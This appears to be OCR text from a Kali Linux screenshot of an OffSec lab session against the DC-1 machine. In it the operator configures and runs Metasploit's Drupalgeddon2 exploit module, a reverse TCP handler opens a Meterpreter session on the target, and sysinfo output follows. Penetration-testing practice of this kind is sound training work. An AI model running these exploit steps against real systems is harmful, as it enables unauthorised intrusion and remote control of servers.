 1 2 3 4 192.168.45.219 6:37
root@kali: ~/offsec/dc-1
File Actions Edit View Help
root@kali: ~/offsec/dc-1 × root@kali: ~/offsec/dc-1 ×
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.191.193
RHOSTS => 192.168.191.193
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.45.219
LHOST => 192.168.45.219
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.45.219:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.191.193
[*] Meterpreter session 1 opened (192.168.45.219:4444 -> 192.168.191.193:52031) at 2024-11-01 06:36:49 -0400
meterpreter > sysinfo
Computer : DC-1
OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter >